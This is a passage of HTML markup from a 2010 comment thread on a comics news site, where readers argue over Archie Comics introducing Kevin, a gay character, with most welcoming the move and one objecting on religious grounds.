<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142714-69725c885b2f6" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142714&origin=www.comicsbeat.com&obj_id=40170576-142714-69725c885b2f6" data-name="like-comment-frame-40170576-142714-69725c885b2f6">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142714">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142715">
                                <article>
                                    <footer>
							            <img alt="Nate Horn" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/63419aa45aebe9a97c65732410127141853262449a26c90e6b5ccb1faaacc053?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/63419aa45aebe9a97c65732410127141853262449a26c90e6b5ccb1faaacc053?s=50&d=retro&r=g"><noscript><img alt="Nate Horn" src="https://secure.gravatar.com/avatar/63419aa45aebe9a97c65732410127141853262449a26c90e6b5ccb1faaacc053?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/63419aa45aebe9a97c65732410127141853262449a26c90e6b5ccb1faaacc053?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Nate Horn</cite>

                                        <a class="comment-link" href="#comment-142715">
                                            <time pubdate="1271957078">
									            04/22/2010 1:24 pm									            At									            1:24 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I think this is *really* cool.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142715-69725c885b520" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142715&origin=www.comicsbeat.com&obj_id=40170576-142715-69725c885b520" data-name="like-comment-frame-40170576-142715-69725c885b520">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142715">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142716">
                                <article>
                                    <footer>
							            <img alt="Jason A. Quest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=50&d=retro&r=g"><noscript><img alt="Jason A. Quest" src="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://neverpedia.com" class="url" rel="ugc external nofollow">Jason A. Quest</a></cite>

                                        <a class="comment-link" href="#comment-142716">
                                            <time pubdate="1271957100">
									            04/22/2010 1:25 pm									            At									            1:25 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I re-echo the kudos, and would like to ask Kevin out for sodas.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142716-69725c885b72c" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142716&origin=www.comicsbeat.com&obj_id=40170576-142716-69725c885b72c" data-name="like-comment-frame-40170576-142716-69725c885b72c">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142716">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142717">
                                <article>
                                    <footer>
							            <img alt="Synsidar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&d=retro&r=g"><noscript><img alt="Synsidar" src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Synsidar</cite>

                                        <a class="comment-link" href="#comment-142717">
                                            <time pubdate="1271957548">
									            04/22/2010 1:32 pm									            At									            1:32 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I don’t see the benefits of introducing a character specifically because he’s gay. Being gay doesn’t affect how one works, plays, cavorts, etc. It affects sexual relationships.</p>
<p>How many times will deflecting the attention of girls who want him because he’s a hunk work in stories? And if he’s the <b>only</b> gay in Riverdale, he has no one to date.</p>
<p>I would have preferred identifying a longstanding character as gay or lesbian, and have him or her appear in the background on dates, thus providing Riverdale with several gays and lesbians.</p>
<p>SRS</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142717-69725c885b985" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142717&origin=www.comicsbeat.com&obj_id=40170576-142717-69725c885b985" data-name="like-comment-frame-40170576-142717-69725c885b985">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142717">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142718">
                                <article>
                                    <footer>
							            <img alt="Brent" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/d1a0c10cf3084045ea0521ee416fe160ba6145acde5095fd06959109f3fe0cc6?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/d1a0c10cf3084045ea0521ee416fe160ba6145acde5095fd06959109f3fe0cc6?s=50&d=retro&r=g"><noscript><img alt="Brent" src="https://secure.gravatar.com/avatar/d1a0c10cf3084045ea0521ee416fe160ba6145acde5095fd06959109f3fe0cc6?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/d1a0c10cf3084045ea0521ee416fe160ba6145acde5095fd06959109f3fe0cc6?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Brent</cite>

                                        <a class="comment-link" href="#comment-142718">
                                            <time pubdate="1271958204">
									            04/22/2010 1:43 pm									            At									            1:43 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I give 2 thumbs down… Like others have said, this only promotes sex and I would not let my kids read these… I believe these COMICS are for kids and I dnt want my kids to be havn sex b4 marriage (no, that is not impossible) and kids should b able to b a kid without relating to everyone in the world… not just an opinion, read the Bible!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142718-69725c885bbf9" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142718&origin=www.comicsbeat.com&obj_id=40170576-142718-69725c885bbf9" data-name="like-comment-frame-40170576-142718-69725c885bbf9">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142718">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142719">
                                <article>
                                    <footer>
							            <img alt="Scott Rowland" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=50&d=retro&r=g"><noscript><img alt="Scott Rowland" src="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/949a83cc16e10e685782fa8d6a758a9f91148937a76f181906afeb9793aab956?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Scott Rowland</cite>

                                        <a class="comment-link" href="#comment-142719">
                                            <time pubdate="1271958244">
									            04/22/2010 1:44 pm									            At									            1:44 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Synsidar, it may be a small step forward, but it’s a step forward.  Not one I ever expected to see Archie Comics take, to be honest.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142719-69725c885be10" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142719&origin=www.comicsbeat.com&obj_id=40170576-142719-69725c885be10" data-name="like-comment-frame-40170576-142719-69725c885be10">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142719">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142720">
                                <article>
                                    <footer>
							            <img alt="Jason Green" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=50&d=retro&r=g"><noscript><img alt="Jason Green" src="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/8536a929cea08f737d82ff47742c1b6fba85802dbf89ddd8087a98c1bacef059?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.playbackstl.com" class="url" rel="ugc external nofollow">Jason Green</a></cite>

                                        <a class="comment-link" href="#comment-142720">
                                            <time pubdate="1271958900">
									            04/22/2010 1:55 pm									            At									            1:55 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Brent, I feel sorry for your kids. Sex has absolutely nothing to do with this. It’s an Archie comic, for Pete’s sake — this new Kevin character isn’t any more likely to have sex in the pages of an Archie comic than Archie and Veronica are. What it’s about is TOLERANCE, but then, I wouldn’t expect someone so intolerant that he doesn’t even want his kids to know that gay people exist to get that.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142720-69725c885c056" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142720&origin=www.comicsbeat.com&obj_id=40170576-142720-69725c885c056" data-name="like-comment-frame-40170576-142720-69725c885c056">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142720">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142721">
                                <article>
                                    <footer>
							            <img alt="Bill D." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/51e222290fd27a39f3e440fb2a0f210f7f8995694390de5451698cb852a12aff?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/51e222290fd27a39f3e440fb2a0f210f7f8995694390de5451698cb852a12aff?s=50&d=retro&r=g"><noscript><img alt="Bill D." src="https://secure.gravatar.com/avatar/51e222290fd27a39f3e440fb2a0f210f7f8995694390de5451698cb852a12aff?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/51e222290fd27a39f3e440fb2a0f210f7f8995694390de5451698cb852a12aff?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.trustyplinkostick.com" class="url" rel="ugc external nofollow">Bill D.</a></cite>

                                        <a class="comment-link" href="#comment-142721">
                                            <time pubdate="1271959063">
									            04/22/2010 1:57 pm									            At									            1:57 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Even as good as some of their recent output has been, I never would’ve expected something this progressive from Archie Comics.  Way to go, folks.</p>
<p>And if they thought the publicity from the marriage was gonna sell more books, I can imagine they’ll sell even more when Fox inevitably goes apoplectic over this story.  And given how “mom &amp; apple pie” Archie is generally perceived as being, you can bet they will.</p>
<p>Finally, Kurt Busiek won again.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142721-69725c885c281" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142721&origin=www.comicsbeat.com&obj_id=40170576-142721-69725c885c281" data-name="like-comment-frame-40170576-142721-69725c885c281">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142721">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142722">
                                <article>
                                    <footer>
							            <img alt="Tony Isabella" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=50&d=retro&r=g"><noscript><img alt="Tony Isabella" src="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e80cbd890e657c7bc0a2bb9010bf2c1e5b7b4f141f9a911f4122e7da02195276?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.worldfamouscomics.com/tony" class="url" rel="ugc external nofollow">Tony Isabella</a></cite>

                                        <a class="comment-link" href="#comment-142722">
                                            <time pubdate="1271959498">
									            04/22/2010 2:04 pm									            At									            2:04 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Jason, you’re right.  As a longtime Archie fan and reader, I don’t expect to see high-school sex (or any sex) in those comics.  Heck, I was shocked when the comics adaptation of the TO RIVERDALE AND BACK TV-movie had Betty living with her boyfriend.</p>
<p>But, trust me, it’ll be the potential sex that the Fox News buffoons and their listeners will try to use to mask their bigotry.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142722-69725c885c4af" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142722&origin=www.comicsbeat.com&obj_id=40170576-142722-69725c885c4af" data-name="like-comment-frame-40170576-142722-69725c885c4af">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142722">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142723">
                                <article>
                                    <footer>
							            <img alt="Nathan Aaron" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=50&d=retro&r=g"><noscript><img alt="Nathan Aaron" src="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.nathanaaron.com" class="url" rel="ugc external nofollow">Nathan Aaron</a></cite>

                                        <a class="comment-link" href="#comment-142723">
                                            <time pubdate="1271959675">
									            04/22/2010 2:07 pm									            At									            2:07 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I’m about to buy my very first Archie comic! Can’t wait, great news!</p>
<p>And Jason, I echo your thoughts towards Brent. Brent, how is having Kevin in an Archie comic (and possibly at some point in the future) dating someone at all in ANY way different from having Veronica and Betty falling all over Archie each and every issue?</p>
<p>That whole “being gay is all about sex” card has been played OUT. Time to find something new to help enforce your stereotypical intolerance. Either that, or well, I don’t know, perhaps get to know a gay person, and see they’re just like you.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142723-69725c885c6f5" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142723&origin=www.comicsbeat.com&obj_id=40170576-142723-69725c885c6f5" data-name="like-comment-frame-40170576-142723-69725c885c6f5">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142723">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142724">
                                <article>
                                    <footer>
							            <img alt="Joe Heffernan" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/73a45f66bf8083eb6e29fa5821c2baeaa7ee9f20fe680a33d2e88885d25b0585?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/73a45f66bf8083eb6e29fa5821c2baeaa7ee9f20fe680a33d2e88885d25b0585?s=50&d=retro&r=g"><noscript><img alt="Joe Heffernan" src="https://secure.gravatar.com/avatar/73a45f66bf8083eb6e29fa5821c2baeaa7ee9f20fe680a33d2e88885d25b0585?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/73a45f66bf8083eb6e29fa5821c2baeaa7ee9f20fe680a33d2e88885d25b0585?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Joe Heffernan</cite>

                                        <a class="comment-link" href="#comment-142724">
                                            <time pubdate="1271960046">
									            04/22/2010 2:14 pm									            At									            2:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Good for Archie Comics.  By the by, anyone who thinks Archie Comics doesn’t have some sort of sex appeal in it for kids, then please explain Betty, Veronica or specifically Cheryl Blossom.  I don’t think putting a gay character in anything promotes sex at all. It just means that person would rather have a close relationship with someone of their own gender. I’ve got very good friends of mine who are gay and I’ve never felt “worried about sex” around these folks. When we all get together, (gay friends and non-gay friends)there is no difference in conversation…it doesn’t matter! It’s a true reflection of real life and, more importantly, people’s rights. Times have changed which I believe is for the better and sorry, but the Disney comics are about as “safe” as you’re going to get…(and even then, I’m not quite so sure about Minnie and Daisy being so pure…)!   :)</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142724-69725c885c957" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142724&origin=www.comicsbeat.com&obj_id=40170576-142724-69725c885c957" data-name="like-comment-frame-40170576-142724-69725c885c957">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142724">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142725">
                                <article>
                                    <footer>
							            <img alt="Rhea St. Rentry" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/10c1a54138ddc8a4776d16e0e510b87b1885b1b7b4b5c9b5dc2d1004ce00590b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/10c1a54138ddc8a4776d16e0e510b87b1885b1b7b4b5c9b5dc2d1004ce00590b?s=50&d=retro&r=g"><noscript><img alt="Rhea St. Rentry" src="https://secure.gravatar.com/avatar/10c1a54138ddc8a4776d16e0e510b87b1885b1b7b4b5c9b5dc2d1004ce00590b?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/10c1a54138ddc8a4776d16e0e510b87b1885b1b7b4b5c9b5dc2d1004ce00590b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Rhea St. Rentry</cite>

                                        <a class="comment-link" href="#comment-142725">
                                            <time pubdate="1271960095">
									            04/22/2010 2:14 pm									            At									            2:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Just wondering, Brent, if you spend a lot of time thinking about the sex lives of straight people as well, given that’s apparently your focus.</p>
<p>And what would your bible think about THAT?</p>
<p>Either your mind’s in the bedroom for everyone, or not for anyone.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142725-69725c885cbb7" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142725&origin=www.comicsbeat.com&obj_id=40170576-142725-69725c885cbb7" data-name="like-comment-frame-40170576-142725-69725c885cbb7">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142725">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142726">
                                <article>
                                    <footer>
							            <img alt="The Beat" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=50&d=retro&r=g"><noscript><img alt="The Beat" src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://TheBeat" class="url" rel="ugc external nofollow">The Beat</a></cite>

                                        <a class="comment-link" href="#comment-142726">
                                            <time pubdate="1271960307">
									            04/22/2010 2:18 pm									            At									            2:18 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Would that be the Bible where dudes bang their daughters, and let their virgin daughters be raped without any regrets, God strikes a man dead for shooting his load, and people are always having sex with temple prostitutes?</p>
<p>I’ll stick with Riverdale!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142726-69725c885cd22" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142726&origin=www.comicsbeat.com&obj_id=40170576-142726-69725c885cd22" data-name="like-comment-frame-40170576-142726-69725c885cd22">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142726">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142727">
                                <article>
                                    <footer>
